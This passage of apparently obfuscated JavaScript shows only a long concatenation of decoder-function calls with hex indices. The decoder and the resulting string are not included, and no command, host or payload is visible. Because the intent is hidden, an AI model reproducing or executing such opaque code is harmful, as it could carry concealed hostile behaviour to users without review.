dfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1399)+_0xddfa7(0x1af1)+_0xddfa7(0x888)+_0xddfa7(0x251)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf1d)+_0xddfa7(0xc0a)+_0xddfa7(0xf1e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xbad)+_0xddfa7(0xc0a)+_0xddfa7(0x5ed)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x19db)+_0xddfa7(0x3a4)+_0xddfa7(0x10b2)+_0xddfa7(0x216)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ecc)+_0xddfa7(0xc0a)+_0xddfa7(0x1880)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1270)+_0xddfa7(0xad5)+_0xddfa7(0xc0a)+_0xddfa7(0x3b8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c82)+_0xddfa7(0xc0a)+_0xddfa7(0x13a4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1edd)+_0xddfa7(0xc0a)+_0xddfa7(0x18e9)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb99)+_0xddfa7(0xc0a)+_0xddfa7(0x16e9)+_0xddfa7(0x1333)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x18b6)+_0xddfa7(0xc0a)+_0xddfa7(0x6b5)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x629)+_0xddfa7(0x706)+_0xddfa7(0xf5c)+_0xddfa7(0x70b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x13b7)+_0xddfa7(0xc0a)+_0xddfa7(0x1d07)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xede)+_0xddfa7(0x706)+_0xddfa7(0x92a)+_0xddfa7(0xd97)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8b4)+_0xddfa7(0xc0a)+_0xddfa7(0xdb3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xede)+_0xddfa7(0x706)+_0xddfa7(0x1b35)+_0xddfa7(0x400)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x17ed)+_0xddfa7(0xc0a)+_0xddfa7(0x11b8)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x58d)+_0xddfa7(0x1899)+_0xddfa7(0xc0a)+_0xddfa7(0x17f6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c40)+_0xddfa7(0xc0a)+_0xddfa7(0x9c8)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1004)+_0xddfa7(0x16f5)+_0xddfa7(0xc0a)+_0xddfa7(0xf67)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xe1a)+_0xddfa7(0xc0a)+_0xddfa7(0xd7e)+_0xddfa7(0xef1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ad9)+_0xddfa7(0xffa)+_0xddfa7(0xc0a)+_0xddfa7(0x1b21)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11a8)+_0xddfa7(0xc0a)+_0xddfa7(0x61c)+_0xddfa7(0x150a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x143)+_0xddfa7(0xc0a)+_0xddfa7(0x1903)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x15eb)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x188a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xa37)+_0xddfa7(0xc0a)+_0xddfa7(0x1681)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1d1e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x75f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x6d6)+_0xddfa7(0xc0a)+_0xddfa7(0xa9b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x8a4)+_0xddfa7(0xc0a))+(_0xddfa7(0xd01)+_0xddfa7(0x1d45)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1472)+_0xddfa7(0xc0a)+_0xddfa7(0xbdf)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x524)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x427)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb6c)+_0xddfa7(0xc0a)+_0xddfa7(0x6f2)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x4a6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x856)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1288)+_0xddfa7(0xc0a)+_0xddfa7(0x1823)+_0xddfa7(0x1bdb)+_0xddfa7(0x1090)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x728)+_0xddfa7(0xc0a)+_0xddfa7(0x940)+_0xddfa7(0xd5d)+_0xddfa7(0xd44)+_0xddfa7(0x17d4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x222)+_0xddfa7(0xc0a)+_0xddfa7(0x1bc3)+_0xddfa7(0x1b3e)+_0xddfa7(0xb70)+_0xddfa7(0x15fd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xf46)+_0xddfa7(0xc0a)+_0xddfa7(0x17e0)+_0xddfa7(0x1920)+_0xddfa7(0x15f6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c12)+_0xddfa7(0x96f)+_0xddfa7(0xc0a)+_0xddfa7(0x67a)+_0xddfa7(0xe88)+_0xddfa7(0x1ac0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x992)+_0xddfa7(0xc0a)+_0xddfa7(0x509)+_0xddfa7(0x1232)+_0xddfa7(0x18f3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x15b2)+_0xddfa7(0xfb1))+(_0xddfa7(0xc0a)+_0xddfa7(0x11a7)+_0xddfa7(0x1597)+_0xddfa7(0xf96)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x2b1)+_0xddfa7(0xc0a)+_0xddfa7(0x1b52)+_0xddfa7(0x3d3)+_0xddfa7(0x14fa)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x186f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x836)+_0xddfa7(0x18b3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x12d2)+_0xddfa7(0x1d99)+_0xddfa7(0xc0a)+_0xddfa7(0xa9c)+_0xddfa7(0xb01)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11f)+_0xddfa7(0xc0a)+_0xddfa7(0x4e4)+_0xddfa7(0x238)+_0xddfa7(0x1221)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b33)+_0xddfa7(0xc0a)+_0xddfa7(0xa8b)+_0xddfa7(0xcae)+_0xddfa7(0x45d)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x432)+_0xddfa7(0xc0a)+_0xddfa7(0x1115)+_0xddfa7(0x7b0)+_0xddfa7(0x465)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x16ba)+_0xddfa7(0x15fd)+_0xddfa7(0xc0a)+_0xddfa7(0xb5d)+_0xddfa7(0x5bb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x61c)+_0xddfa7(0x1cbf)+_0xddfa7(0xc0a)+_0xddfa7(0x5d0)+_0xddfa7(0x229)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1abc)+_0xddfa7(0xc0a)+_0xddfa7(0x1a8e)+_0xddfa7(0x1057)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x75f)+_0xddfa7(0xc0a)+_0xddfa7(0xd7b)+_0xddfa7(0x225)+_0xddfa7(0x706)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0x75f)+_0xddfa7(0xc0a)+_0xddfa7(0x1c75)+_0xddfa7(0xea7)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9a2)+_0xddfa7(0xee5)+_0xddfa7(0xc0a)+_0xddfa7(0xaf1)+_0xddfa7(0x3fc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x17df)+_0xddfa7(0x1c64)+_0xddfa7(0xc0a)+_0xddfa7(0x150b)+_0xddfa7(0x1817)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9f0)+_0xddfa7(0xf28)+_0xddfa7(0xc0a)+_0xddfa7(0x1eb1)+_0xddfa7(0xdd8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9f1)+_0xddfa7(0x17aa)+_0xddfa7(0xc0a)+_0xddfa7(0x668)+_0xddfa7(0xb32)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x108d)+_0xddfa7(0xbd4)+_0xddfa7(0xc0a)+_0xddfa7(0xe6b)+_0xddfa7(0x18a8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x4a6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x294)+_0xddfa7(0x1316)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1e3c)+_0xddfa7(0xc0a)+_0xddfa7(0x88f)+_0xddfa7(0x7a8)+_0xddfa7(0x11f8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1e8b)+_0xddfa7(0xc0a)+_0xddfa7(0xddd)+_0xddfa7(0x1949)+_0xddfa7(0x6cb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x97b)+_0xddfa7(0xc0a)+_0xddfa7(0xf48)+_0xddfa7(0x52a)+_0xddfa7(0xaf8)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b0a)+_0xddfa7(0xc0a)+_0xddfa7(0x18e1)+_0xddfa7(0x17ac)+_0xddfa7(0x1225)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x111)+_0xddfa7(0xc0a))+(_0xddfa7(0x1115)+_0xddfa7(0x1157)+_0xddfa7(0x1cf6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9a2)+_0xddfa7(0xac4)+_0xddfa7(0xc0a)+_0xddfa7(0x111c)+_0xddfa7(0x1741)+_0xddfa7(0xbd4)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1342)+_0xddfa7(0xc0a)+_0xddfa7(0xfb8)+_0xddfa7(0x9e6)+_0xddfa7(0x13cd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x64b)+_0xddfa7(0xc0a)+_0xddfa7(0x64c)+_0xddfa7(0x573)+_0xddfa7(0x22b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1294)+_0xddfa7(0xc0a)+_0xddfa7(0x80d)+_0xddfa7(0x270)+_0xddfa7(0x1aac)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x17bd)+_0xddfa7(0xc0a)+_0xddfa7(0x58d)+_0xddfa7(0x13b9)+_0xddfa7(0x1ce1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1892)+_0xddfa7(0xc0a)+_0xddfa7(0x1399)+_0xddfa7(0x18f2)+_0xddfa7(0x834)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x872)+_0xddfa7(0x30d)+_0xddfa7(0xc0a)+_0xddfa7(0xcda)+_0xddfa7(0xa77)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b9f)+_0xddfa7(0xc0a)+_0xddfa7(0xfbe)+_0xddfa7(0xc3a)+_0xddfa7(0x1f11)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x121b)+_0xddfa7(0xc0a)+_0xddfa7(0x629)+_0xddfa7(0x118f)+_0xddfa7(0x1c13)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1ba6)+_0xddfa7(0x36a)+_0xddfa7(0xc0a)+_0xddfa7(0xe74)+_0xddfa7(0x312)+_0xddfa7(0x1085)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0x356)+_0xddfa7(0xc0a)+_0xddfa7(0x1977)+_0xddfa7(0x1a98)+_0xddfa7(0x587)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xbbd)+_0xddfa7(0x1696)+_0xddfa7(0xb1b)+_0xddfa7(0x15aa)+_0xddfa7(0x894)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b35)+_0xddfa7(0x1e57)+_0xddfa7(0xc0a)+_0xddfa7(0xb25)+_0xddfa7(0x1273)+_0xddfa7(0x13cd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xccb)+_0xddfa7(0xc0a)+_0xddfa7(0xe3c)+_0xddfa7(0x13e2)+_0xddfa7(0x1a2b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1b2f)+_0xddfa7(0x1101)+_0xddfa7(0xc0a)+_0xddfa7(0x17b9)+_0xddfa7(0x13bd)+_0xddfa7(0x2a1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1532)+_0xddfa7(0xc0a)+_0xddfa7(0x14e2)+_0xddfa7(0x1eee)+_0xddfa7(0xf8b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x199a)+_0xddfa7(0xc0a)+_0xddfa7(0xfe2)+_0xddfa7(0x1b55)+_0xddfa7(0xf2a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1528)+_0xddfa7(0x185f)+_0xddfa7(0xc0a)+_0xddfa7(0x19e6)+_0xddfa7(0x1b2a)+_0xddfa7(0x1be8)+_0xddfa7(0x182b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x7e6)+_0xddfa7(0xc0a)+_0xddfa7(0x1a10)+_0xddfa7(0xc21)+_0xddfa7(0xf55)+_0xddfa7(0xaf6)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x983)+_0xddfa7(0xc0a)+_0xddfa7(0xd17)+_0xddfa7(0x1ef8)+_0xddfa7(0xbc5)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x51c))+(_0xddfa7(0xc0a)+_0xddfa7(0xb95)+_0xddfa7(0x828)+_0xddfa7(0xbdd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1828)+_0xddfa7(0xc0a)+_0xddfa7(0x4e8)+_0xddfa7(0x1b79)+_0xddfa7(0x168a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x171c)+_0xddfa7(0xc0a)+_0xddfa7(0xc06)+_0xddfa7(0x1926)+_0xddfa7(0x504)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x111e)+_0xddfa7(0x51d)+_0xddfa7(0x165c)+_0xddfa7(0x2e5)+_0xddfa7(0x18de)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1df8)+_0xddfa7(0xc0a)+_0xddfa7(0x12a9)+_0xddfa7(0x1563)+_0xddfa7(0x98f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x14cb)+_0xddfa7(0x1b80)+_0xddfa7(0x1309)+_0xddfa7(0xb9b)+_0xddfa7(0xd09)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xb45)+_0xddfa7(0x1c36)+_0xddfa7(0x1033)+_0xddfa7(0x1214)+_0xddfa7(0x1a3b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x11ab)+_0xddfa7(0xc0a)+_0xddfa7(0xd46)+_0xddfa7(0x1d8d)+_0xddfa7(0x1333)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x17dd)+_0xddfa7(0x1b2b)+_0xddfa7(0x602)+_0xddfa7(0xbf4)+_0xddfa7(0x1eab)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x9a2)+_0xddfa7(0xed1)+_0xddfa7(0x1bb9)+_0xddfa7(0x44f)+_0xddfa7(0x1cd3)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x5d9)+_0xddfa7(0x16ed)+_0xddfa7(0x1d50)+_0xddfa7(0x1240)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a))+(_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x853)+_0xddfa7(0xd01)+_0xddfa7(0x487)+_0xddfa7(0x1b4f)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1a56)+_0xddfa7(0xc0a)+_0xddfa7(0xc2c)+_0xddfa7(0x1b35)+_0xddfa7(0x13b1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1587)+_0xddfa7(0x123)+_0xddfa7(0x100c)+_0xddfa7(0x1814)+_0xddfa7(0xe35)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x16a5)+_0xddfa7(0x940)+_0xddfa7(0x1202)+_0xddfa7(0xc0a)+_0xddfa7(0x90c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xd38)+_0xddfa7(0xb4e)+_0xddfa7(0x18e0)+_0xddfa7(0x1450)+_0xddfa7(0x13cd)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc8b)+_0xddfa7(0x6dc)+_0xddfa7(0xbac)+_0xddfa7(0x10a3)+_0xddfa7(0x616)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1830)+_0xddfa7(0xaa8)+_0xddfa7(0x1abf)+_0xddfa7(0x1033)+_0xddfa7(0x15bc)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c47)+_0xddfa7(0xbe9)+_0xddfa7(0xda9)+_0xddfa7(0xc1d)+_0xddfa7(0x10d0)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x837)+_0xddfa7(0x9b3)+_0xddfa7(0xbb8)+_0xddfa7(0x859)+_0xddfa7(0x13c7)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x87e)+_0xddfa7(0x5b3)+_0xddfa7(0xb7e)+_0xddfa7(0xb45)+_0xddfa7(0x1c3b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xcee))+(_0xddfa7(0x1992)+_0xddfa7(0xfef)+_0xddfa7(0xd7a)+_0xddfa7(0x18c)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x18dd)+_0xddfa7(0x112b)+_0xddfa7(0x1d3f)+_0xddfa7(0x1b35)+_0xddfa7(0x90e)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x2f2)+_0xddfa7(0xcf0)+_0xddfa7(0x8ff)+_0xddfa7(0x19bb)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x12b)+_0xddfa7(0xc7e)+_0xddfa7(0x16d3)+_0xddfa7(0x59d)+_0xddfa7(0x1269)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1c7e)+_0xddfa7(0x1be2)+_0xddfa7(0x16b6)+_0xddfa7(0x4aa)+_0xddfa7(0x1b15)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x1528)+_0xddfa7(0x1da4)+_0xddfa7(0x77b)+_0xddfa7(0xc4d)+_0xddfa7(0xa23)+_0xddfa7(0x176b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xed0)+_0xddfa7(0xf41)+_0xddfa7(0x1ab7)+_0xddfa7(0xe70)+_0xddfa7(0xc6b)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xfa0)+_0xddfa7(0x28e)+_0xddfa7(0x15c9)+_0xddfa7(0xc0a)+_0xddfa7(0x7b1)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0xc0a)+_0xddfa7(0x